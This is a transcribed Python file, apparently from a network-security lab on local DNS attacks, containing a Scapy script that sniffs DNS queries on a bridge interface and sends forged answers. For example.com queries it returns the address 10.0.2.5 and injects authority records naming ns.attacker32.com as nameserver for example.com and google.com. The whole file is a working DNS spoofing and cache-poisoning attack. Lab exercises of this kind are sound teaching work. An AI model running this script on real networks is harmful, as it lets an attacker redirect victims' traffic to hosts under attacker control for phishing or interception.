 Open
NS2.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_dns(pkt):
4   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
5     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
7     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
8       ttl=259200, rdata='10.0.2.5')
9     NSsec1 = DNSRR(rrname='google.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
10     NSsec2 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
11
12     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
13     qdcount=1, ancount=1, nscount=2, arcount=0,an=Anssec,ns=NSsec1/NSsec2)
14     spoofpkt = IPpkt/UDPpkt/DNSpkt
15     send(spoofpkt)
16
17 f = 'udp and dst port 53'
18 pkt = sniff(iface='br-5b4e0424f6fa', filter=f, prn=spoof_dns)